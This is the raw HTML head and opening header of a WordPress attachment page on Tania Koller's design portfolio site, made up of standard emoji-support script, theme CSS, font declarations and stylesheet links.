

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taniakoller.com/dreamon04
body_size: 11025
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>dreamon04 &#8211; Tania Koller Portfolio &#8211; Freelance art director &amp; designer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tania Koller Portfolio - Freelance art director &amp; designer &raquo; dreamon04 Comments Feed" href="http://taniakoller.com/feed/?attachment_id=505" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://taniakoller.com/wp-json/" /><link rel="alternate" type="application/json" href="http://taniakoller.com/wp-json/wp/v2/media/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://taniakoller.com/?p=505' />
<link rel="alternate" type="application/json+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Fdreamon04" />
<link rel="alternate" type="text/xml+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Fdreamon04&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("http://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="505-post-css">
			
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-505 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="http://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="attachment attachment-template-default single single-attachment postid-505 attachmentid-505 attachment-png is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="attachment" data-post-id="505">
		<div id="content-holder" data-active-post="505">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="http://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
